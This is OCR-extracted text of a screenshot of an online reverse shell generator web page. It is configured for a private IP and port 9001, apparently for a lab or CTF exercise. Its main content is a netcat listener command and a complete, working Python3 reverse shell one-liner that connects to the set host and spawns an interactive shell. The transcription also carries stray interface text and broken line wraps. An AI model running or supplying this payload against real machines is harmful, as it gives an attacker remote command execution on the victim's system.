 Aplicativos Locais Sistema 2,7 KiB/s 1,1 KiB/s 18 °C dom 23 abr, 23:01
Online - Reverse Shell Generator - Chromium
Rick is sup4r cool Online - Reverse Shell Ge
revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.110.213 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Python #1
Python #2
Python3 #1
🚀 export RHOST="10.8.110.213 ";export RPORT=9001;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv
("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Menu Online - Reverse Shell ...